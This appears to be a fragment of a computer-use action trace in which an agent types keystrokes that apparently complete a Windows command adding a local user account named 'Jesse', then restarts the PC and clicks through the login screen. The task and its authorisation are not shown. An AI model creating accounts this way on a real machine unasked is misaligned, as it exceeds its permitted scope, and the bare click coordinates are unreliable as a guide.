
pyautogui.write(' Jesse')
pyautogui.write(' /add')
pyautogui.press('Return')

# Close the command window, restart the PC, and dismiss the lock screen to see the Admin and Jesse accounts
pyautogui.click(728, 435)

pyautogui.click(1346, 728)

pyautogui.click(1342, 703)

pyautogui.click(856, 324)
